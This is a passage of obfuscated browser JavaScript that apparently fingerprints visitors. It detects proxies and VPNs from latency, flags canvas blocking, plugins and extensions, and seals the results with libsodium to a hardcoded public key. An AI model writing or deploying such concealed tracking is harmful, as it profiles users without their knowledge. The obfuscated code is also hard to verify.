_0x26b141[_0xd5203e(-0x78,0x2a9,-0x309,0x573)+_0xd5203e(0x10d5,0x147f,0x16d8,0x11f9)]!==_0xd5203e(0xee1,0xcda,0x199f,0x11a1)&&_0x22ac17[_0x26ffbb(0x11ff,0xcee,0xbe2,0xd51)]('Host\x20Candi'+_0x26ffbb(0x769,0x443,0xdbe,0xc0a)+':\x20'+_0x26b141[_0xd5203e(-0x16,-0x34b,0x696,0x573)+_0xd5203e(0xc41,0x1480,0x1174,0x11f9)]),_0x22ac17[_0xd5203e(-0xdb,0x73e,-0x25,0x5f8)]('\x0a');}function _0x2ff22f(_0xe89992){const _0x2a63ca=[_0x108ee9(0x10b3,0xaf7,0x15ad,0x10bc)+_0x108ee9(0x73b,0x16,0xdae,-0x152)+'etection\x20('+_0x108ee9(0xcc7,0x1509,0xd27,0xaee)+_0x108ee9(0x447,0xa13,0x642,0xb6c),_0x270492(0x35d,0x140,0x479,0x118)+_0x108ee9(0x3e4,0x535,0x8c0,-0x76)+'----------'+_0x270492(0xac1,0xe53,0x1105,0x379)];function _0x108ee9(_0x1c837c,_0x506a32,_0x1b04bf,_0x1e60c6){return _0x5414f0(_0x1c837c-0xe6,_0x1e60c6,_0x1b04bf-0xac,_0x1c837c-0xba);}const _0x5e00b9=_0xe89992&&(_0xe89992[_0x270492(0x118a,0x15ec,0x9e0,0x1025)+_0x270492(0x7ae,0x12f,0xe8f,0x5d2)]||_0xe89992['timing']);if(!_0x5e00b9||!_0x5e00b9[_0x108ee9(0xcfb,0x720,0x115e,0x128a)])return _0x2a63ca[_0x108ee9(0x10d6,0x1160,0xae7,0x94f)]('No\x20latency'+_0x108ee9(0x10d9,0x1310,0xdd3,0xeee)+_0x108ee9(0xb8c,0x361,0x1282,0x2e0)+_0x108ee9(0xd92,0xd92,0x4d6,0x1099)),_0x2a63ca['join']('\x0a');try{const _0x2bcbbb=Object[_0x108ee9(0x457,0x739,0x9e7,0xab6)](_0x5e00b9[_0x270492(0x9db,0xba5,0x10ed,0x1f5)+'ts']||{});if(_0x2bcbbb['length']){const _0x562ea4=_0x2bcbbb[_0x108ee9(0x197,0x412,-0x14a,0x386)]((_0x49df1d,_0x43cc2d)=>_0x49df1d[-0x2*0x127a+0x138a+-0x1*-0x116a][_0x108ee9(0x316,0x262,0x927,0x66b)+_0x270492(0x621,0xb84,0xee6,-0x1a2)](_0x43cc2d[-0x2676+-0x2667*-0x1+0xf]));for(const [_0x46abeb,_0xac9eba]of _0x562ea4){const _0x3019d8=_0x5e00b9[_0x108ee9(0x662,0x36c,0xed6,0x125)]&&_0x5e00b9[_0x270492(0x5db,0xd43,0xd5,0x1c3)][_0x46abeb]?_0x270492(0x89c,0xf95,0x972,0x5e0)+'\x20'+_0x5e00b9['samples'][_0x46abeb][_0x270492(0x247,-0x689,0x62f,-0x309)](',\x20'):'';_0x2a63ca[_0x270492(0x104f,0x1036,0x1675,0x1130)](_0x46abeb['toUpperCas'+'e']()+_0x108ee9(0x583,-0x2b2,0x3a3,0xc45)+_0x448a80(_0xac9eba,_0x108ee9(0xcb9,0x8ae,0x9ef,0x5df))+_0x3019d8);}}}catch{}_0x2a63ca['push']('Inferred\x20r'+_0x108ee9(0xfea,0x92d,0x1160,0xbcc)+(_0x5e00b9['userRegion']||_0x270492(0xf73,0xcf6,0x134c,0x184c))),_0x2a63ca[_0x108ee9(0x10d6,0x131d,0x12fe,0x176e)](_0x270492(0x246,0x3b6,0xa9,0x38f)+_0x270492(0x6e9,0x9bb,0xdde,-0x1d1)+_0x448a80(_0x5e00b9['avgLatency'],_0x270492(0xc32,0xa59,0x404,0x6f8))),_0x2a63ca[_0x270492(0x104f,0x117e,0x13e4,0xb49)]('Tunnel\x20eff'+_0x108ee9(0x366,0x176,-0x1c2,-0xed)+!!_0x5e00b9[_0x108ee9(0xf9b,0x106c,0x155b,0xaa4)+'ct']),_0x2a63ca[_0x108ee9(0x10d6,0xc63,0xb29,0xdcd)](_0x270492(0x34f,0x596,0x1a1,-0x568)+'\x20inconsist'+_0x270492(0x8fa,0xe2e,0x7a7,0xd70)+!!_0x5e00b9[_0x108ee9(0x1277,0x1781,0xb25,0x18d6)+_0x270492(0x254,-0x33d,-0x1d9,-0x491)+'ncy']);Array[_0x108ee9(0x103f,0x13bf,0xae8,0x7ee)](_0x5e00b9[_0x270492(0x4c4,-0xa7,0x8f4,0xaa5)+_0x108ee9(0x873,0xe92,0x8ba,0x5da)])&&_0x5e00b9[_0x108ee9(0x54b,0xb37,0x4ec,0x405)+_0x108ee9(0x873,0x719,0x1027,0x2ce)][_0x108ee9(0x12f2,0x1571,0x1111,0xbd3)]&&(_0x2a63ca['push'](_0x270492(0x734,0x947,0xfe0,0xf10)),_0x5e00b9['baselineAn'+_0x270492(0x7ec,0xe97,0xda9,0xc80)]['forEach'](_0x27be25=>{function _0x289f52(_0x4bf06a,_0x581530,_0x43208e,_0x989782){return _0x270492(_0x989782-0x3e2,_0x581530-0xc8,_0x4bf06a,_0x989782-0x1a9);}function _0x40b2fc(_0x278122,_0x132fc2,_0x560d5d,_0x1d96d4){return _0x270492(_0x132fc2- -0x2a1,_0x132fc2-0x36,_0x560d5d,_0x1d96d4-0x11c);}_0x2a63ca[_0x40b2fc(0x14ec,0xdae,0xf65,0x1448)](_0x40b2fc(0xb6b,0xf37,0xa9c,0x9b9)+_0x27be25['type']+'\x20to\x20'+_0x27be25[_0x289f52(0x1a2a,0x17b2,0x1742,0x14f4)]+':\x20'+_0x448a80(_0x27be25[_0x40b2fc(0x6ad,0x2bd,0x42,-0x54b)],_0x40b2fc(0x10c7,0x991,0x1a9,0xbb5)));}));function _0x270492(_0x1a72d9,_0x3cf9bd,_0x59fc1c,_0x2e1560){return _0x5414f0(_0x1a72d9-0x15f,_0x59fc1c,_0x59fc1c-0x88,_0x1a72d9-0x33);}return _0x2a63ca['join']('\x0a');}function _0x31603c(){const _0x3be60d=_0x210103||window[_0x4d63bb(0x388,-0x292,0x9f2,0x624)+'IG']&&window['DEBUG_CONF'+'IG']['proxyDebug'+'Alert'];if(!_0x3be60d)return;function _0x4a075(_0x58bf73,_0x2be53a,_0x41c73a,_0x5380d5){return _0x4d4eee(_0x58bf73-0xc7,_0x2be53a-0x73,_0x41c73a,_0x2be53a- -0x30a);}_0x594f58();const _0x3f7264=_0x56825e();function _0x4d63bb(_0x29da60,_0x3a2d7c,_0x229cdf,_0x3a8a86){return _0x5414f0(_0x29da60-0xae,_0x3a8a86,_0x229cdf-0xae,_0x29da60- -0x23);}try{if(_0x4d63bb(0x1073,0xcdd,0x1052,0x15c2)!==_0x4a075(0xd98,0xbb6,0xf4e,0xb71))alert(_0x4ca011(_0x3f7264)),alert(_0xf8285b(_0x3f7264)),alert(_0x2ff22f(_0x3f7264));else{const _0x1bdbc8=_0x27ec2a['rt'][_0x4a075(0x804,0xaae,0x821,0x55d)],_0x35788b={};_0x35788b['med']=_0x1bdbc8[_0x4d63bb(0x297,0x9f4,-0x24,0x22d)],_0x35788b['sd']=_0x1bdbc8['sd'],_0x157df7[_0x4d63bb(0xe17,0x141d,0xbc4,0x112b)](_0x4d63bb(0xdba,0xbaf,0x1694,0x1060)+_0x4d63bb(0x5a2,0x38f,0x4df,0xaaf)+_0x4d63bb(0x10c,-0x6e3,-0x285,0x553)+_0x4a075(0x1306,0xda6,0x161a,0xa51),_0x35788b),_0x15b101[_0x4a075(0x76f,0x3e4,-0x14c,0x8e1)](),_0x51f10f(()=>{const _0x1c723a={};_0x1c723a[_0x42ff51(0x166a,0xdcd,0x1517,0x14aa)]=_0x572418['gpuMedQ'],_0x1c723a[_0x366ca0(-0x89,-0x20b,0xa4c,0x6c8)]=_0x119e3e[_0x366ca0(0xbf3,0x3a6,0x292,0x6c8)];function _0x366ca0(_0x194e5a,_0xa6d702,_0x3d0ed1,_0x1e48b8){return _0x4a075(_0x194e5a-0xd4,_0x1e48b8-0xc,_0x3d0ed1,_0x1e48b8-0x3b);}function _0x42ff51(_0x7d38d1,_0x147261,_0x108e47,_0x43401c){return _0x4d63bb(_0x147261-0x6,_0x147261-0x85,_0x108e47-0x13d,_0x43401c);}_0x379273[_0x42ff51(0x745,0xe1d,0x11cc,0xba1)](_0x366ca0(0x1030,0x4f,0xdda,0x816)+_0x42ff51(0x96a,0x873,0xd3b,0x2dc)+_0x366ca0(0x1b8,0xd09,0x1da,0x8c6)+':',_0x1c723a);},0x1*-0x1099+0x23ee+0x12f1*-0x1);}}catch(_0x437296){console[_0x4a075(0x5f8,0x3ff,0xc15,0x859)](_0x4d63bb(0xd25,0x99c,0xe7d,0x15ca)+_0x4d63bb(0x7cd,0x99e,0x110,0x870)+'\x20debug\x20ale'+_0x4d63bb(0x111e,0xa70,0xf0f,0xf4b),_0x437296);}}function _0x5414f0(_0x122b8e,_0x1ecf55,_0x43c6c8,_0x302e3a){return _0x340362(_0x122b8e-0x15f,_0x1ecf55,_0x43c6c8-0x15e,_0x302e3a-0xb2);}_0x210103&&typeof document!==_0x5414f0(0x5ab,0x1386,0x70f,0xdbd)&&(_0x594f58(),document['addEventLi'+'stener'](_0x4d4eee(0x1a64,0x1d56,0xfb1,0x14ac),_0x31603c,!![]));const _0x1fa6b4={};return _0x1fa6b4[_0x4d4eee(0xff6,0x8bf,0x9d7,0xe67)+_0x5414f0(0x2f0,-0x220,0xeac,0x65e)+'rt']=_0x31603c,_0x1fa6b4;})()),_0x5000f5=((()=>{const _0x5a090d=_0xcd9f60(0xc4c,0xcc9,0x14d3,0x4e5)+_0xcd9f60(0xd5e,0xb35,0x12aa,0x9cc)+_0x20cacb(0xba9,0x8c1,0x3be,0x9f8)+_0xcd9f60(0x8e8,0x9b0,0x7c1,0x1170)+'61239a7cc6'+_0xcd9f60(0x15b8,0xd8b,0xb60,0x15c8)+_0x20cacb(0x51e,0x19a,0x43a,0x5fd),_0x1ed89b=0x5b0+-0x23fd*0x1+-0x4e3*-0x7,_0x46cd75=0x45e*0x2+0x23*0xcd+-0x24be;function _0xcd9f60(_0x4ee479,_0x125b48,_0x496179,_0x1ce415){return _0x340362(_0x4ee479-0xff,_0x4ee479,_0x496179-0x1a6,_0x125b48- -0x1b1);}const _0x1fc47e=_0x4045d9=>{if(_0x4045d9[_0x4062dd(0xe3c,0x14f6,0x140e,0x1698)]%(-0x5*0x2c1+0x10a1+0x2*-0x16d))throw new TypeError(_0x4062dd(0x13a2,0x103d,0xd6d,0xe79));const _0x2e75a2=new Uint8Array(_0x4045d9[_0x4062dd(0x10a9,0x14f6,0x10e8,0x17ee)]/(0x5db+0x4*0x463+-0x1765));function _0x57deca(_0x59f5d3,_0x216a63,_0x3e32cc,_0x4a0c13){return _0x20cacb(_0x59f5d3-0x13e,_0x3e32cc,_0x216a63-0x1ad,_0x4a0c13-0x7c);}function _0x4062dd(_0x59af46,_0x32f08b,_0x2c8a71,_0x1807ee){return _0x20cacb(_0x59af46-0x1ca,_0x2c8a71,_0x32f08b-0xd2,_0x1807ee-0x10c);}for(let _0x517bb1=0x212a+-0x8e4+-0x1a*0xef;_0x517bb1<_0x2e75a2[_0x57deca(0x13cb,0x15d1,0x1721,0x140a)];_0x517bb1++)_0x2e75a2[_0x517bb1]=parseInt(_0x4045d9[_0x57deca(0xb23,0xe1c,0x108b,0x1601)](_0x517bb1*(-0x8d0+0x775+0x15d*0x1),0x1864+0x2560+-0x3dc2),-0xc4d+0x54d+0x1*0x710);return _0x2e75a2;},_0x17befa=_0x1f8213=>Array[_0xcd9f60(0x2e3,0x7fe,0x834,0xf9c)](_0x1f8213)[_0xcd9f60(0x6ea,0x3b,0x1fc,0x5a2)](_0x47d591=>_0x47d591[_0xcd9f60(0x1150,0x975,0x90d,0xe6c)](0x5f9+0xb5b+-0x1144)[_0xcd9f60(0xcc2,0x5d1,-0xcb,0x5e7)](0x49a+-0x1963+-0x14cb*-0x1,'0'))[_0x20cacb(0x4de,0x734,0x400,0x774)]('');async function _0x5c0a18(){function _0x39bac2(_0x1d725f,_0x10734a,_0x25a94f,_0x589a8b){return _0xcd9f60(_0x589a8b,_0x10734a-0x12d,_0x25a94f-0xf,_0x589a8b-0xb0);}function _0x53b94d(_0x557540,_0xa9fe25,_0x55f337,_0x2ca45b){return _0x20cacb(_0x557540-0x129,_0x55f337,_0x2ca45b-0x139,_0x2ca45b-0x18);}if(_0x39bac2(0x650,0x15d,-0x178,0x411)===_0x39bac2(0x1bf,0x15d,-0x391,0x478)){if(typeof sodium!==_0x39bac2(0x4b6,0xc87,0x108b,0xd9d)){if(_0x53b94d(0xfc1,0xca8,0xf3a,0x95e)===_0x39bac2(-0x50,0x817,0x1d9,0x6f2))this[_0x39bac2(0x2e1,0x255,0x29a,0x6b5)]();else try{if(_0x39bac2(0x6c9,0x723,0xd42,0x6fd)!==_0x39bac2(0xda,0x723,0x3e8,0x38a)){if(_0x395dc1[_0x53b94d(0xc39,0xea7,0xe6e,0xe21)+_0x39bac2(-0x2c4,0x238,0x3a3,0x4ce)](_0x469f05))_0x2579ad[_0x39bac2(0x147b,0xee6,0xab1,0x1301)](_0x64c2f4);}else{typeof sodium[_0x39bac2(-0x840,0x37,0x5de,-0x4cb)]!=='undefined'&&(_0x53b94d(0xe6d,0xacd,0x729,0xf7b)===_0x39bac2(0xbc9,0x547,-0x36a,-0xbb)?_0x4d4a0b=0x8c5*0x2+-0x66b*-0x5+-0x109*0x2f:await sodium[_0x39bac2(-0x283,0x37,0xa6,-0xc9)]);const _0x538ac1=sodium['from_strin'+'g'](_0x39bac2(0x1011,0xa74,0x1042,0xfd3)),_0x4c561b=sodium[_0x53b94d(0x7b2,0x4bc,0x12af,0xc57)](_0x5a090d);return{'seal':_0x58b6d3=>{function _0x5b3ba8(_0x116644,_0x4e00dd,_0xa84edf,_0xc88d0c){return _0x39bac2(_0x116644-0x4a,_0x4e00dd-0x59a,_0xa84edf-0xbb,_0x116644);}function _0xbacefa(_0x343ffa,_0x3fa8f2,_0x47c382,_0x154521){return _0x53b94d(_0x343ffa-0x1b5,_0x3fa8f2-0x8a,_0x3fa8f2,_0x47c382-0x12e);}if(_0x5b3ba8(0xf6c,0x165d,0x11b2,0x1259)===_0xbacefa(0xca,0x4e4,0x742,0xd9b)){const _0x27d12b=_0x5bd12b['querySelec'+_0x5b3ba8(0x11b2,0x1439,0xe51,0x1070)]('[data-moz-'+_0xbacefa(0xf03,0x177b,0x1539,0xd40))['length'];_0x27d12b>0x2619*-0x1+-0x1c85+0x429e&&(_0x35f432[_0xbacefa(0x93d,0x151c,0xff1,0x176e)+_0xbacefa(0xa2b,0xa65,0xda2,0x63f)][_0x5b3ba8(0x355,0x747,0x11c,-0xa6)+_0xbacefa(0xd6a,0x1b5b,0x13c9,0x1c6d)]=0xd5b*-0x1+0x153a+-0x7de,_0x463b50[_0x5b3ba8(0xc11,0xd79,0x1626,0x954)]|=this[_0x5b3ba8(0xe52,0x6d7,0x14f,0xf6)+_0xbacefa(0x5ee,0x464,0x652,0x8df)][_0xbacefa(0xc0,0xe82,0x736,0x6d7)+_0x5b3ba8(0x1702,0x13da,0x13dd,0x19e6)],_0x534638[_0x5b3ba8(0x7f0,0x93f,0xcbe,0xdbb)+_0xbacefa(0x81c,0xc41,0x7fc,0x107c)][_0x5b3ba8(0xdfb,0x12c8,0xfcc,0x15fe)+'Extensions']=!![],this[_0x5b3ba8(0x16f5,0x15e2,0x16b3,0xe85)+_0xbacefa(0x1400,0x1859,0x1480,0x1a3c)]=!![]);}else{const _0x53bb63=sodium[_0xbacefa(0x138f,0xedb,0xb80,0x985)+'g'](_0x58b6d3),_0x4a96cd=sodium['from_hex'](_0x5a090d),_0x137994=sodium[_0x5b3ba8(0x872,0xea2,0x1396,0x1553)+_0x5b3ba8(0xc80,0x102f,0xb63,0x12d0)](_0x53bb63,_0x4a96cd);return sodium['to_hex'](_0x137994);}}};}}catch(_0x307e02){_0x4a7e75(_0x53b94d(0x2ff,0x55f,0x5b0,0xb49)+_0x39bac2(0x404,0x2ca,-0x11,-0x40d)+_0x39bac2(0x981,0x10cd,0xc85,0x875),_0x307e02);}}if(window[_0x53b94d(0xc18,0x8bc,-0x81,0x819)]&&window['sodium']!==window[_0x53b94d(0x28b,0x328,0x6e3,0x819)][_0x53b94d(0x58f,0x813,0xe5b,0xd63)+_0x53b94d(0x852,0xc0e,0xf4b,0xef0)]){if('nCJgz'!=='nCJgz')this[_0x39bac2(0x285,0x834,0x564,0x5c)+_0x39bac2(0x90e,0xc59,0x383,0x848)](_0x39bac2(0x138e,0xf40,0x1570,0x1694),0x61*0x8+-0x3*-0x97+-0x7*0x8b);else try{typeof window[_0x39bac2(0xc02,0x3be,0x5ff,-0x37d)]['ready']!==_0x39bac2(0x70f,0xc87,0x1261,0x1159)&&await window[_0x53b94d(0x9bb,0x1054,0xd63,0x819)][_0x39bac2(-0x848,0x37,0x27b,0xf1)];const _0x3b8745=window['sodium'],_0x3e06e8=_0x3b8745[_0x39bac2(0x3a0,0x5f7,0xd9b,0x2d1)+'g']('test'),_0x4f7674=_0x3b8745[_0x39bac2(0x8d4,0x7fc,0xa06,0xc2b)](_0x5a090d);return{'seal':_0x5dd4c5=>{function _0x558626(_0x54b09f,_0x5c802b,_0x2309e0,_0x594ec2){return _0x53b94d(_0x54b09f-0x18e,_0x5c802b-0x40,_0x5c802b,_0x594ec2-0xb0);}const _0x363813=window[_0x558626(0x477,0xd3a,0x2d1,0x8c9)],_0xace64a=_0x363813['from_strin'+'g'](_0x5dd4c5);function _0x323562(_0x3e1831,_0x59ec5a,_0x25a07c,_0x23b1b9){return _0x53b94d(_0x3e1831-0x11d,_0x59ec5a-0x28,_0x3e1831,_0x59ec5a- -0x377);}const _0x304602=_0x363813[_0x323562(0xdb,0x8e0,0xb4d,0xac6)](_0x5a090d),_0x97aaf6=_0x363813[_0x323562(0xb31,0x9ec,0xecd,0x399)+_0x323562(0x597,0xb79,0x10b2,0x95e)](_0xace64a,_0x304602);return _0x363813[_0x558626(0x132b,0xc90,0x11c9,0x12ca)](_0x97aaf6);}};}catch(_0x1c6f40){_0x4a7e75(_0x39bac2(0x185,0x3f2,0x528,0x391)+_0x53b94d(0x885,0xa77,0xcf3,0x1071)+_0x53b94d(0xdc7,0x8ac,0x954,0xe59)+_0x53b94d(0x19aa,0x133d,0xada,0x11e3)+'d:',_0x1c6f40);}}return null;}else _0x28c216++,_0x5321d8['info'](_0x53b94d(0xdf9,0x7d8,0x5c1,0xcea)+_0x39bac2(0x109b,0xc88,0x11b4,0xe5d)+_0x53b94d(0xbff,0x12d6,0x1944,0x14b0)+this[_0x39bac2(0x1206,0xb4f,0x3fc,0xf7e)+'ey'](_0x1a427b)+('\x20has\x20CSS\x20a'+_0x53b94d(0x77e,0x2b7,0x1180,0xa91)+_0x39bac2(0x11c2,0x93d,0x63,0xa7f)));}async function _0x5b5ddf(){if(typeof window['sodium']!=='undefined'&&typeof X25519PublicKey!==_0x30ebe5(0x10f6,0x784,0x103c,0xb87)){if(_0x30ebe5(0x66d,0x54f,0xa4b,0x5fc)===_0x30ebe5(0x508,0xc4e,0x17f,0x70a))_0xd806e9[_0x290439(0xfb3,0x13bd,0x1122,0x1163)]();else try{if(typeof window[_0x290439(0xe04,0x11f6,0x98f,0x1e8)][_0x30ebe5(0xb0a,0xbc0,0x34c,0x808)+_0x30ebe5(0x3d3,0xa25,0xac6,0x995)]===_0x290439(0x1889,0x18d8,0x169d,0x124d)){if(_0x30ebe5(0xf32,0x1f3,0xefc,0xa68)!==_0x290439(0x163e,0x1910,0x1139,0xb91))_0x1bdac5|=0x6f7*-0x2+-0x1*-0x1de5+0xfd7*-0x1,_0x12e7dc+=-0x3*0x451+-0x1*0x1e63+0x2b5b,_0x1b8f76[_0x290439(0xfd0,0x15d4,0x14b7,0x141e)](_0x30ebe5(0x1083,0x77e,0x95f,0xea4)+_0x290439(0xca8,0x567,0xc8f,0x1170));else{const _0x2e9886=await X25519PublicKey['from'](_0x5a090d,_0x290439(0x845,0x15e8,0x10dd,0x1075)),_0x5acdbc=_0x30ebe5(0xc5b,0x1129,0x5a9,0x974);return await window[_0x290439(0x114a,0x3a0,0x98f,0x414)][_0x290439(0x977,0xb48,0xed9,0x120a)+'_seal'](_0x5acdbc,_0x2e9886),{'seal':async _0xd1f964=>{function _0x29a754(_0x2cb393,_0x13e25f,_0x47a744,_0x1a0f03){return _0x30ebe5(_0x2cb393,_0x13e25f-0x4a,_0x47a744-0x12f,_0x13e25f- -0x45);}function _0xac7cd7(_0xb1dabf,_0x59a417,_0x3ce3f3,_0x132159){return _0x290439(_0xb1dabf-0x1d,_0x59a417-0x7e,_0x59a417- -0xe6,_0x3ce3f3);}if(_0x29a754(0x3be,0x48,-0x853,0x76f)===_0xac7cd7(0xd3e,0x678,0xa07,0x43)){const _0x367b07=await X25519PublicKey[_0x29a754(0x7ef,0x7e6,0xda8,0x6dd)](_0x5a090d,_0x29a754(0x1049,0x9c7,0x105c,0xe37)),_0x5521b0=await window[_0x29a754(0xa18,0x279,-0x387,-0x3b4)][_0x29a754(0xf1a,0x7c3,-0xe0,0x162)+'_seal'](_0xd1f964,_0x367b07);return _0x5521b0[_0x29a754(0x1077,0x95d,0xf59,0x1009)]('hex');}else _0x53b3bf['canvasBloc'+_0xac7cd7(0xa58,0xef5,0x164e,0xa85)]=!![],_0x22fd02+=-0xb9c*-0x2+0x1d5c+-0x347b;}};}}}catch(_0x35797){'tSjgC'===_0x290439(0x1240,0x122c,0x13ce,0x1bfc)?_0x4a7e75(_0x30ebe5(0x15d7,0x10c0,0x608,0xd88)+'\x20(window.s'+'odium)\x20fai'+_0x30ebe5(0x44f,-0x1cf,-0x1b3,0x437),_0x35797):this[_0x30ebe5(0x7b2,0x675,0xcef,0x925)+_0x30ebe5(0x6e9,0x596,0x1a5,0x51c)+'l']();}}if(typeof SodiumPlus!==_0x30ebe5(0x4c6,0xdd5,0x75b,0xb87)&&typeof X25519PublicKey!==_0x290439(0xcee,0x1243,0x1258,0x1646))try{const _0x20ea00=await SodiumPlus[_0x30ebe5(0xe5a,0x7df,0x9f9,0xdbb)](),_0x2a6163=await X25519PublicKey[_0x30ebe5(0x39c,0x1032,0x246,0x82b)](_0x5a090d,_0x290439(0x14a0,0x17fe,0x10dd,0x10a4)),_0x531f80='test';return await _0x20ea00['crypto_box'+_0x290439(0xd45,0x1740,0x1066,0xf54)](_0x531f80,_0x2a6163),{'seal':async _0x371e38=>{const _0x252225=await SodiumPlus[_0x2763fd(0xe2e,0x818,0x153f,0x167b)]();function _0x2763fd(_0x4404e2,_0x5b1edb,_0x152cda,_0x31ec15){return _0x30ebe5(_0x31ec15,_0x5b1edb-0x105,_0x152cda-0x1c0,_0x4404e2-0x73);}const _0x259b7f=await X25519PublicKey['from'](_0x5a090d,'hex');function _0x3226d1(_0x350515,_0x545267,_0x17fe4e,_0x21607f){return _0x30ebe5(_0x17fe4e,_0x545267-0x6b,_0x17fe4e-0x193,_0x21607f-0x30);}const _0x3e8795=await _0x252225[_0x3226d1(0x4a9,0xb56,0xd8c,0x838)+_0x3226d1(0x11fe,0x391,0x5a4,0x9c5)](_0x371e38,_0x259b7f);return _0x3e8795[_0x2763fd(0xa15,0x127d,0x10ff,0x94a)](_0x3226d1(0xd9e,0xd5a,0x9e7,0xa3c));}};}catch(_0x1c659f){'YielW'===_0x290439(0xd6a,0x1380,0xc6c,0x4b5)?_0x215941['knownVpnAd'+'apter']=!![]:_0x4a7e75('SodiumPlus'+_0x290439(0x14d9,0x109a,0x14f5,0xe85)+'ve\x20failed:',_0x1c659f);}function _0x30ebe5(_0x52e57f,_0xc3e93a,_0x4b4309,_0x56d9a5){return _0x20cacb(_0x52e57f-0x189,_0x52e57f,_0x56d9a5- -0x422,_0x56d9a5-0x13);}function _0x290439(_0x4ae324,_0x3bb9e3,_0x72d40a,_0x279b92){return _0x20cacb(_0x4ae324-0x5d,_0x279b92,_0x72d40a-0x2af,_0x279b92-0x1ee);}return null;}async function _0x2e5560(){_0x4a7e75(_0xfdbbef(-0x130,0x69e,-0x1a8,-0x57c)+_0xfdbbef(-0x375,-0x4da,-0x1c8,0x2de)+'libraries.'+'..');const _0x3bbd33=await _0x5c0a18();function _0xfdbbef(_0x41b6f2,_0x4b5ff0,_0x57c7be,_0x363589){return _0x20cacb(_0x41b6f2-0xaa,_0x363589,_0x57c7be- -0x492,_0x363589-0xb);}function _0x2027d7(_0x25f3d7,_0x5ae11a,_0x3e0436,_0x58caa8){return _0x20cacb(_0x25f3d7-0xc9,_0x3e0436,_0x58caa8- -0x15,_0x58caa8-0xae);}if(_0x3bbd33)return _0x4a7e75(_0x2027d7(0xf01,0xe37,0x56e,0xc8d)+_0xfdbbef(0x6dc,0x698,0xe85,0x701)+_0x2027d7(0x80,0xe89,0xcb9,0x610)+_0x2027d7(-0x129,0x1b2,-0x374,0x380)),_0x3bbd33;const _0x5e270d=await _0x5b5ddf();if(_0x5e270d)return _0x4a7e75('Using\x20Sodi'+'umPlus\x20for'+_0x2027d7(0xb9e,0xb6e,0x13a3,0x1026)+'n'),_0x5e270d;try{if(typeof sodium!=='undefined'){if(typeof sodium['ready']!=='undefined'){if(_0xfdbbef(0x36c,-0x2f6,-0x1b2,-0x1f7)!=='IGpTg')try{if(!this['browser'][_0x2027d7(0x85d,0x103,-0xab,0x396)]&&!this[_0xfdbbef(0xae0,-0xe9,0x48a,0xd5f)]['isEdge'])return![];return![];}catch(_0xc519e5){return![];}else try{if('ZaoiV'===_0x2027d7(0x16cc,0xdf0,0x1a5c,0x125f))await sodium['ready'];else{if(!_0x12ee88[_0x2027d7(0xd21,0x4a1,0x126a,0xb26)]||_0x5c931d['plugins'][_0x2027d7(0x145a,0x14e9,0x1829,0x140f)]===-0x27e*-0xf+0x1*0x142b+-0x398d)_0x580fbe|=0xd91*0x1+0x13*0x141+-0x2562;}}catch(_0x522a2d){}}const _0x57314f=sodium[_0x2027d7(0x121d,0x895,0x4cf,0xb09)](_0x5a090d),_0x5285af=sodium[_0x2027d7(0x3c0,0x7ed,0xf46,0x904)+'g']('test');return sodium[_0x2027d7(0x12fe,0xc93,0x1045,0xc15)+_0x2027d7(0xf98,0x78f,0xe6c,0xda2)](_0x5285af,_0x57314f),_0x4a7e75('Using\x20fall'+'back\x20libso'+'dium-wrapp'+'ers\x20approa'+'ch'),{'seal':_0x5d8a54=>{function _0x347d7d(_0x5155e5,_0xce6ad1,_0x530b1c,_0x3726cb){return _0x2027d7(_0x5155e5-0x187,_0xce6ad1-0xe8,_0xce6ad1,_0x5155e5-0x176);}const _0x245849=sodium[_0x347d7d(0xa7a,0x1112,0x756,0x7c9)+'g'](_0x5d8a54),_0x4a9ce3=sodium['from_hex'](_0x5a090d),_0x2b38ad=sodium[_0x347d7d(0xd8b,0xbf9,0x7ad,0x100a)+_0x347d7d(0xf18,0xa78,0x1386,0xa45)](_0x245849,_0x4a9ce3);function _0x78d308(_0x9e0fc1,_0x51218a,_0x5532b0,_0x112588){return _0xfdbbef(_0x9e0fc1-0x5c,_0x51218a-0x11b,_0x5532b0-0x61f,_0x51218a);}return sodium[_0x78d308(0x1376,0x14a9,0x126e,0xf05)](_0x2b38ad);}};}if(typeof window[_0xfdbbef(0x637,0xa,0x24e,0x9bd)]!=='undefined'&&typeof X25519PublicKey!==_0xfdbbef(0x309,0x336,0xb17,0x405)){const _0x416b62=await X25519PublicKey['from'](_0x5a090d,_0x2027d7(0x6fd,0xb66,0xa83,0xe19));return await window[_0x2027d7(0xcc3,0x9b4,0xd3e,0x6cb)][_0x2027d7(0x14dd,0xc6b,0x1053,0xc15)+_0xfdbbef(0xc39,0x81,0x925,0x9d5)](_0x2027d7(0xe59,0x907,0x533,0xd81),_0x416b62),_0x4a7e75('Using\x20fall'+'back\x20Sodiu'+_0x2027d7(0x145,0x982,0x791,0x8f2)+_0x2027d7(0xcfa,0xbbd,0x32f,0x9a0)),{'seal':async _0x353035=>{function _0x5e1991(_0x1b2758,_0x3a69e6,_0x460393,_0x2a0c91){return _0x2027d7(_0x1b2758-0x1f2,_0x3a69e6-0xb3,_0x1b2758,_0x2a0c91-0x21f);}function _0x5a46a1(_0x36373a,_0x481ddc,_0x49f3b2,_0x48621a){return _0x2027d7(_0x36373a-0x78,_0x481ddc-0x1cb,_0x48621a,_0x36373a- -0x219);}const _0x3c6be3=await X25519PublicKey[_0x5a46a1(0xa1f,0x2bf,0xb11,0x885)](_0x5a090d,'hex'),_0x3cd6dd=await window[_0x5e1991(0xb8b,0xa3c,0x743,0x8ea)][_0x5a46a1(0x9fc,0x4ee,0xa76,0x44b)+_0x5e1991(0xa48,0x149b,0x1347,0xfc1)](_0x353035,_0x3c6be3);return _0x3cd6dd[_0x5a46a1(0xb96,0x7be,0xdfa,0x127a)]('hex');}};}}catch(_0x14e7d0){_0x2027d7(0xc6f,0x6bb,0x95f,0x77b)==='gxaJh'?(_0x466010('Error\x20coll'+_0x2027d7(0x1bf0,0x118c,0x1016,0x13be)+_0xfdbbef(0xb44,0x54a,0x47b,0x1f7)+_0x2027d7(0x677,0x1009,0x7b9,0xc3d),_0x27c297),_0x4f3fe4[_0xfdbbef(-0x3ce,-0xc7,0x3e1,0x945)+'ags']=0x4a3*0x2+0x208b+-0x85d*0x5):_0x4a7e75(_0x2027d7(0xb01,0x1616,0x823,0x1042)+_0xfdbbef(0x5a4,-0x616,-0x110,0xb5)+_0x2027d7(0x14d9,0xac6,0xf4b,0xdfb)+'d:',_0x14e7d0);}_0x5994e3[_0x2027d7(0x99e,0x2f4,0x945,0x727)]('No\x20support'+_0xfdbbef(0x1688,0xcab,0xefd,0x178e)+_0x2027d7(0xbe1,0x1623,0xf68,0xe02)+_0xfdbbef(0